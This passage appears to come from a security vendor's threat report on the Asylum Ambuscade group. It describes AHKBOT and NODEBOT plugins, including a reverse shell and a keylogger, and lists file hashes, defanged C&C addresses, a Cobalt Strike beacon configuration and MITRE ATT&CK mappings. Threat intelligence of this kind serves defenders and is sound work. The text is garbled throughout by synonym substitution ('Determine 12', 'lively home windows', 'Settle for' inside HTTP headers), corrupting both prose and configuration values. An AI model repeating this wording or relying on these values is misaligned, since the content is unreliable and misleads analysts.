| replace | Obtain a brand new model of SunSeed AutoHotkey from the C&C server and substitute the present SunSeed on disk. The AutoHotkey interpreter is situated in C:ProgramDataadb.exe. |
| wndlist | Record lively home windows by calling WinGet home windows, Record (Autohotkey syntax). |
The plugins ship the consequence again to the C&C server utilizing a log operate, as proven in Determine 12.

In March 2023, the attackers developed a variant of AHKBOT in Node.js that we now have named NODEBOT – see Determine 13.
The attackers additionally rewrote some AHKBOT plugins in JavaScript to make them appropriate with NODEBOT. Up to now, we now have noticed the next plugins (an asterisk signifies that the plugin is new to NODEBOT):
- join
- deskscreen
- {hardware}
- hcmdon (a reverse shell in Node.js)*
- hvncoff
- hvncon
- keylogoff
- keylogon (obtain and execute the AutoHotkey keylogger)
- mods (obtain and set up hVNC)*
- passwords
- display
Conclusion
Asylum Ambuscade is a cybercrime group principally concentrating on SMBs and people in North America and Europe. Nevertheless, it seems to be branching out, operating some current cyberespionage campaigns on the facet, in opposition to governments in Central Asia and Europe occasionally.
It’s fairly uncommon to catch a cybercrime group operating devoted cyberespionage operations, and as such we consider that researchers ought to preserve shut observe of Asylum Ambuscade actions.
ESET Analysis provides non-public APT intelligence studies and information feeds. For any inquiries about this service, go to the ESET Risk Intelligence web page.
IoCs
Recordsdata
| SHA-1 | Filename | ESET detection title | Description |
|---|---|---|---|
| 2B42FD41A1C8AC12221857DD2DF93164A71B95D7 | ass.dll | Win64/Packed.VMProtect.OX | Cobalt Strike loader. |
| D5F8ACAD643EE8E1D33D184DAEA0C8EA8E7FD6F8 | DOC/TrojanDownloader.Agent.AAP | Doc exploiting the Follina vulnerability. | |
| 57157C5D3C1BB3EB3E86B24B1F4240C867A5E94F | N/A | Win32/TrojanDownloader.AutoHK.KH | AHKBOT. |
| 7DB446B95D5198330B2B25E4BA6429C57942CFC9 | N/A | VBS/Agent.QOF | Python screenshotter. |
| 5F67279C195F5E8A35A24CBEA76E25BAD6AB6E8E | N/A | VBS/TrojanDownloader.Agent.YDQ | VBS downloader. |
| C98061592DE61E34DA280AB179465580947890DE | set up.msi | JS/Agent.QRI | NODEBOT. |
| 519E388182DE055902C656B2D95CCF265A96CEAB | Document_12_dec-1532825.js | JS/TrojanDownloader.Agent.ZJM | Malicious JavaScript file distributed through the TDS. |
| AC3AFD14AD1AEA9E77A84C84022B4022DF1FC88B | ahk | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 64F5AC9F0C6C12F2A48A1CB941847B0662734FBF | ass | Win32/TrojanDownloader.AHK.N | AHKBOT plugin. |
| 557C5150A44F607EC4E7F4D0C0ED8EE6E9D12ADF | join | Win32/Spy.AHK.AD | AHKBOT plugin. |
| F85B82805C6204F34DB0858E2F04DA9F620A0277 | deletecookies | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 5492061DE582E71B2A5DA046536D4150F6F497F1 | deskscreen | Win32/Spy.AHK.AD | AHKBOT plugin. |
| C554100C15ED3617EBFAAB00C983CED5FEC5DB11 | deskscreenoff | Win32/Spy.AHK.AD | AHKBOT plugin. |
| AD8143DE4FC609608D8925478FD8EA3CD9A37C5D | deskscreenon | Win32/Spy.AHK.AD | AHKBOT plugin. |
| F2948C27F044FC6FB4849332657801F78C0F7D5E | area | Win32/TrojanDownloader.AutoHK.KH | AHKBOT plugin. |
| 7AA23E871E796F89C465537E6ECE962412CDA636 | {hardware} | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 384961E19624437EB4EB22B1BF45953D7147FB8F | hvncoff | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 7FDB9A73B3F13DBD94D392132D896A5328DACA59 | hvncon | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 3E38D54CC55A48A3377A7E6A0800B09F2E281978 | installchrome | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 7F8742778FC848A6FBCFFEC9011B477402544171 | keylogoff | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 29604997030752919EA42B6D6CEE8D3AE28F527E | keylogon | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 7A78AF75841C2A8D8A5929C214F08EB92739E9CB | passwords | Win32/Spy.AHK.AB | AHKBOT plugin. |
| 441369397D0F8DB755282739A05CB4CF52113C40 | rutservoff | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 117ECFA95BE19D5CF135A27AED786C98EC8CE50B | rutservon | Win32/Spy.AHK.AD | AHKBOT plugin. |
| D24A9C8A57C08D668F7D4A5B96FB7B5BA89D74C3 | steal | Win32/Spy.AHK.AE | AHKBOT plugin. |
| 95EDC096000C5B8DA7C8F93867F736928EA32575 | towake | Win32/Spy.AHK.AD | AHKBOT plugin. |
| 62FA77DAEF21772D599F2DC17DBBA0906B51F2D9 | replace | Win32/Spy.AHK.AD | AHKBOT plugin. |
| A9E3ACFE029E3A80372C0BB6B7C500531D09EDBE | wndlist | Win32/Spy.AHK.AD | AHKBOT plugin. |
| EE1CFEDD75CBA9028904C759740725E855AA46B5 | tasklist | Win32/Spy.AHK.AD | AHKBOT plugin. |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
|---|---|---|---|---|
| 5.39.222[.]150 | N/A | February 27, 2022 | C&C server. | |
| 5.44.42[.]27 | snowzet[.]com | GLOBAL INTERNET SOLUTIONS LLC | December 7, 2022 | Cobalt Strike C&C server. |
| 5.230.68[.]137 | N/A | GHOSTnet GmbH | September 5, 2022 | C&C server. |
| 5.230.71[.]166 | N/A | GHOSTnet GmbH | August 17, 2022 | C&C server. |
| 5.230.72[.]38 | N/A | GHOSTnet GmbH | September 24, 2022 | C&C server. |
| 5.230.72[.]148 | N/A | GHOSTnet GmbH | September 26, 2022 | C&C server. |
| 5.230.73[.]57 | N/A | GHOSTnet GmbH | August 9, 2022 | C&C server. |
| 5.230.73[.]63 | N/A | GHOSTnet GmbH | June 2, 2022 | C&C server. |
| 5.230.73[.]241 | N/A | GHOSTnet GmbH | August 20, 2022 | C&C server. |
| 5.230.73[.]247 | N/A | GHOSTnet GmbH | August 9, 2022 | C&C server. |
| 5.230.73[.]248 | N/A | GHOSTnet GmbH | June 1, 2022 | C&C server. |
| 5.230.73[.]250 | N/A | GHOSTnet GmbH | June 2, 2022 | C&C server. |
| 5.252.118[.]132 | N/A | aezagroup | March 1, 2023 | C&C server. |
| 5.252.118[.]204 | N/A | aezagroup | March 1, 2023 | C&C server. |
| 5.255.88[.]222 | N/A | Serverius | Might 28, 2022 | C&C server. |
| 23.106.123[.]119 | N/A | IRT-LSW-SG | February 4, 2022 | C&C server. |
| 31.192.105[.]28 | N/A | HOSTKEY B.V. | February 23, 2022 | C&C server. |
| 45.76.211[.]131 | N/A | The Fixed Firm, LLC | January 19, 2023 | C&C server. |
| 45.77.185[.]151 | N/A | Vultr Holdings, LLC | December 16, 2022 | C&C server. |
| 45.132.1[.]238 | N/A | Miglovets Egor Andreevich | November 7, 2022 | C&C server. |
| 45.147.229[.]20 | N/A | COMBAHTON | January 22, 2022 | C&C server. |
| 46.17.98[.]190 | N/A | Hostkey_NL abuse, ORG-HB14-RIPE | August 31, 2020 | C&C server. |
| 46.151.24[.]197 | N/A | Internet hosting know-how LTD | January 1, 2023 | C&C server. |
| 46.151.24[.]226 | N/A | Internet hosting know-how LTD | December 23, 2022 | C&C server. |
| 46.151.25[.]15 | N/A | Internet hosting know-how LTD | December 27, 2022 | C&C server. |
| 46.151.25[.]49 | N/A | Podolsk Electrosvyaz Ltd. | December 29, 2022 | C&C server. |
| 46.151.28[.]18 | N/A | Internet hosting know-how LTD | January 1, 2023 | C&C server. |
| 51.83.182[.]153 | N/A | OVH | March 8, 2022 | C&C server. |
| 51.83.189[.]185 | N/A | OVH | March 5, 2022 | C&C server. |
| 62.84.99[.]195 | N/A | VDSINA-NL | March 27, 2023 | C&C server. |
| 62.204.41[.]171 | N/A | HORIZONMSK-AS | December 12, 2022 | C&C server. |
| 77.83.197[.]138 | N/A | HZ-UK-AS | March 7, 2022 | C&C server. |
| 79.137.196[.]121 | N/A | AEZA GROUP Ltd | March 1, 2023 | C&C server. |
| 79.137.197[.]187 | N/A | aezagroup | December 1, 2022 | C&C server. |
| 80.66.88[.]155 | N/A | XHOST INTERNET SOLUTIONS LP | February 24, 2022 | C&C server. |
| 84.32.188[.]29 | N/A | UAB Cherry Servers | January 10, 2022 | C&C server. |
| 84.32.188[.]96 | N/A | UAB Cherry Servers | January 29, 2022 | C&C server. |
| 85.192.49[.]106 | N/A | Internet hosting know-how LTD | December 25, 2022 | C&C server. |
| 85.192.63[.]13 | N/A | AEZA GROUP Ltd | December 27, 2022 | C&C server. |
| 85.192.63[.]126 | N/A | aezagroup | March 5, 2023 | C&C server. |
| 85.239.60[.]40 | N/A | Clouvider | April 30, 2022 | C&C server. |
| 88.210.10[.]62 | N/A | Internet hosting know-how LTD | December 12, 2022 | C&C server. |
| 89.41.182[.]94 | N/A | Abuse-C Position, ORG-HS136-RIPE | September 3, 2021 | C&C server. |
| 89.107.10[.]7 | N/A | Miglovets Egor Andreevich | December 4, 2022 | C&C server. |
| 89.208.105[.]255 | N/A | AEZA GROUP Ltd | December 22, 2022 | C&C server. |
| 91.245.253[.]112 | N/A | M247 Europe | March 4, 2022 | C&C server. |
| 94.103.83[.]46 | N/A | Internet hosting know-how LTD | December 11, 2022 | C&C server. |
| 94.140.114[.]133 | N/A | NANO-AS | March 8, 2022 | C&C server. |
| 94.140.114[.]230 | N/A | NANO-AS | April 13, 2022 | C&C server. |
| 94.140.115[.]44 | N/A | NANO-AS | April 1, 2022 | C&C server. |
| 94.232.41[.]96 | N/A | XHOST INTERNET SOLUTIONS LP | October 2, 2022 | C&C server. |
| 94.232.41[.]108 | N/A | XHOST INTERNET SOLUTIONS LP | August 19, 2022 | C&C server. |
| 94.232.43[.]214 | N/A | XHOST-INTERNET-SOLUTIONS | October 10, 2022 | C&C server. |
| 98.142.251[.]26 | N/A | BlueVPS OU | April 29, 2022 | C&C server. |
| 98.142.251[.]226 | N/A | BlueVPS OU | April 12, 2022 | C&C server. |
| 104.234.118[.]163 | N/A | IPXO LLC | March 1, 2023 | C&C server. |
| 104.248.149[.]122 | N/A | DigitalOcean, LLC | December 11, 2022 | C&C server. |
| 109.107.173[.]72 | N/A | Internet hosting know-how LTD | January 20, 2023 | C&C server. |
| 116.203.252[.]67 | N/A | Hetzner On-line GmbH – Contact Position, ORG-HOA1-RIPE | March 5, 2022 | C&C server. |
| 128.199.82[.]141 | N/A | Digital Ocean | December 11, 2022 | C&C server. |
| 139.162.116[.]148 | N/A | Akamai Linked Cloud | March 3, 2022 | C&C server. |
| 141.105.64[.]121 | N/A | HOSTKEY B.V. | March 21, 2022 | C&C server. |
| 146.0.77[.]15 | N/A | Hostkey_NL | April 10, 2022 | C&C server. |
| 146.70.79[.]117 | N/A | M247 Ltd | March 2, 2022 | C&C server. |
| 157.254.194[.]225 | N/A | Tier.Internet Applied sciences LLC | March 1, 2023 | C&C server. |
| 157.254.194[.]238 | N/A | Tier.Internet Applied sciences LLC | March 13, 2023 | C&C server. |
| 172.64.80[.]1 | namesilo.my[.]id | Cloudflare, Inc. | December 14, 2022 | C&C server. |
| 172.86.75[.]49 | N/A | BL Networks | Might 17, 2021 | C&C server. |
| 172.104.94[.]104 | N/A | Linode | March 5, 2022 | C&C server. |
| 172.105.235[.]94 | N/A | Linode | April 5, 2022 | C&C server. |
| 172.105.253[.]139 | N/A | Akamai Linked Cloud | March 3, 2022 | C&C server. |
| 176.124.214[.]229 | N/A | VDSINA-NL | December 26, 2022 | C&C server. |
| 176.124.217[.]20 | N/A | Internet hosting know-how LTD | March 2, 2023 | C&C server. |
| 185.70.184[.]44 | N/A | Hostkey_NL | April 12, 2021 | C&C server. |
| 185.82.126[.]133 | N/A | Sia Nano IT | March 12, 2022 | C&C server. |
| 185.123.53[.]49 | N/A | BV-EU-AS | March 14, 2022 | C&C server. |
| 185.150.117[.]122 | N/A | UAB Cherry Servers | April 2, 2021 | C&C server. |
| 185.163.45[.]221 | N/A | MivoCloud SRL | January 2, 2023 | C&C server. |
| 193.109.69[.]52 | N/A | Hostkey_NL | November 5, 2021 | C&C server. |
| 193.142.59[.]152 | N/A | HostShield LTD Admin | November 17, 2022 | C&C server. |
| 193.142.59[.]169 | N/A | ColocationX Ltd. | November 8, 2022 | C&C server. |
| 194.180.174[.]51 | N/A | MivoCloud SRL | December 24, 2022 | C&C server. |
| 195.2.81[.]70 | N/A | Internet hosting know-how LTD | September 27, 2022 | C&C server. |
| 195.133.196[.]230 | N/A | JSC Mediasoft ekspert | July 15, 2022 | C&C server. |
| 212.113.106[.]27 | N/A | AEZA GROUP Ltd | January 28, 2023 | C&C server. |
| 212.113.116[.]147 | N/A | JY Cell Communications | March 1, 2023 | C&C server. |
| 212.118.43[.]231 | N/A | Internet hosting know-how LTD | March 1, 2023 | C&C server. |
| 213.109.192[.]230 | N/A | BV-EU-AS | June 1, 2022 | C&C server. |
Cobalt Strike configuration
BeaconType - HTTP
Port - 80
SleepTime - 45000
MaxGetSize - 2801745
Jitter - 37
MaxDNS - Not Discovered
PublicKey_MD5 - e4394d2667cc8f9d0af0bbde9e808c29
C2Server - snowzet[.]com,/jquery-3.3.1.min.js
UserAgent - Mozilla/5.0 (appropriate; MSIE 10.0; Home windows NT 7.0; InfoPath.3; .NET CLR 3.1.40767; Trident/6.0; en-IN)
HttpPostUri - /jquery-3.3.2.min.js
Malleable_C2_Instructions - Take away 1522 bytes from the top
Take away 84 bytes from the start
Take away 3931 bytes from the start
Base64 URL-safe decode
XOR masks w/ random key
HttpGet_Metadata - ConstHeaders
Settle for: textual content/html,utility/xhtml+xml,utility/xml;q=0.9,*/*;q=0.8
Referer: http://code.jquery.com/
Settle for-Encoding: gzip, deflate
Metadata
base64url
prepend "__cfduid="
header "Cookie"
HttpPost_Metadata - ConstHeaders
Settle for: textual content/html,utility/xhtml+xml,utility/xml;q=0.9,*/*;q=0.8
Referer: http://code.jquery.com/
Settle for-Encoding: gzip, deflate
SessionId
masks
base64url
parameter "__cfduid"
Output
masks
base64url
print
PipeName - Not Discovered
DNS_Idle - Not Discovered
DNS_Sleep - Not Discovered
SSH_Host - Not Discovered
SSH_Port - Not Discovered
SSH_Username - Not Discovered
SSH_Password_Plaintext - Not Discovered
SSH_Password_Pubkey - Not Discovered
SSH_Banner -
HttpGet_Verb - GET
HttpPost_Verb - POST
HttpPostChunk - 0
Spawnto_x86 - %windirpercentsyswow64dllhost.exe
Spawnto_x64 - %windirpercentsysnativedllhost.exe
CryptoScheme - 0
Proxy_Config - Not Discovered
Proxy_User - Not Discovered
Proxy_Password - Not Discovered
Proxy_Behavior - Use IE settings
Watermark - 206546002
bStageCleanup - True
bCFGCaution - False
KillDate - 0
bProcInject_StartRWX - False
bProcInject_UseRWX - False
bProcInject_MinAllocSize - 17500
ProcInject_PrependAppend_x86 - b'x90x90'
Empty
ProcInject_PrependAppend_x64 - b'x90x90'
Empty
ProcInject_Execute - ntdll:RtlUserThreadStart
CreateThread
NtQueueApcThread-s
CreateRemoteThread
RtlCreateUserThread
ProcInject_AllocationMethod - NtMapViewOfSection
bUsesCookies - True
HostHeader -
headersToRemove - Not Discovered
DNS_Beaconing - Not Discovered
DNS_get_TypeA - Not Discovered
DNS_get_TypeAAAA - Not Discovered
DNS_get_TypeTXT - Not Discovered
DNS_put_metadata - Not Discovered
DNS_put_output - Not Discovered
DNS_resolver - Not Discovered
DNS_strategy - round-robin
DNS_strategy_rotate_seconds - -1
DNS_strategy_fail_x - -1
DNS_strategy_fail_seconds - -1MITRE ATT&CK methods
This desk was constructed utilizing model 13 of the MITRE ATT&CK framework.
| Tactic | ID | Identify | Description |
|---|---|---|---|
| Useful resource Improvement | T1583.003 | Purchase Infrastructure: Digital Personal Server | Asylum Ambuscade rented VPS servers. |
| T1587.001 | Develop Capabilities: Malware | Asylum Ambuscade develops customized implants in numerous scripting languages. | |
| Preliminary Entry | T1189 | Drive-by Compromise | Targets have been redirected through a TDS to a web site delivering a malicious JavaScript file. |
| T1566.001 | Phishing: Spearphishing Attachment | Targets obtain malicious Excel or Phrase paperwork. | |
| Execution | T1059.005 | Command and Scripting Interpreter: Visible Fundamental | Asylum Ambuscade has a downloader in VBS. |
| T1059.006 | Command and Scripting Interpreter: Python | Asylum Ambuscade has a screenshotter in Python. | |
| T1059.007 | Command and Scripting Interpreter: JavaScript | Asylum Ambuscade has a downloader in JavaScript (NODEBOT). | |
| T1059 | Command and Scripting Interpreter | Asylum Ambuscade has downloaders in different scripting languages equivalent to Lua, AutoHotkey, or Tcl. | |
| T1204.002 | Consumer Execution: Malicious File | Targets must manually execute the malicious doc or JavaScript file. | |
| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | SunSeed persists through a LNK file within the startup folder. |
| Protection Evasion | T1027.010 | Obfuscated Recordsdata or Data: Command Obfuscation | Downloaded JavaScript recordsdata are obfuscated with junk code. |
| Credential Entry | T1555.003 | Credentials from Password Shops: Credentials from Net Browsers | AHKBOT passwords plugin can steal browser credentials. |
| Discovery | T1087.002 | Account Discovery: Area Account | AHKBOT area plugin gathers details about the area utilizing internet group. |
| T1010 | Utility Window Discovery | AHKBOT wndlist plugin lists the lively home windows. | |
| T1482 | Area Belief Discovery | AHKBOT area plugin gathers data utilizing nltest. | |
| T1057 | Course of Discovery | AHKBOT tasklist plugin lists the lively processes utilizing Choose * from Win32_Process. | |
| T1518.001 | Software program Discovery: Safety Software program Discovery | AHKBOT {hardware} plugin lists safety software program utilizing Choose * from FirewallProduct, Choose * from AntiSpywareProduct and Choose * from AntiVirusProduct. | |
| T1082 | System Data Discovery | AHKBOT wndlist plugin will get system data utilizing systeminfo. | |
| T1016 | System Community Configuration Discovery | AHKBOT wndlist plugin will get community configuration data utilizing ipconfig /all. | |
| Assortment | T1056.001 | Enter Seize: Keylogging | AHKBOT keylogon information keystrokes. |
| T1115 | Clipboard Information | AHKBOT keylogon screens the clipboard. | |
| T1113 | Display Seize | AHKBOT deskscreen takes screenshot. | |
| Command and Management | T1071.001 | Utility Layer Protocol: Net Protocols | AHKBOT (and all the opposite downloaders) communicates with the C&C server through HTTP. |
| Exfiltration | T1041 | Exfiltration Over C2 Channel | Information is exfiltrated through the C&C channel. |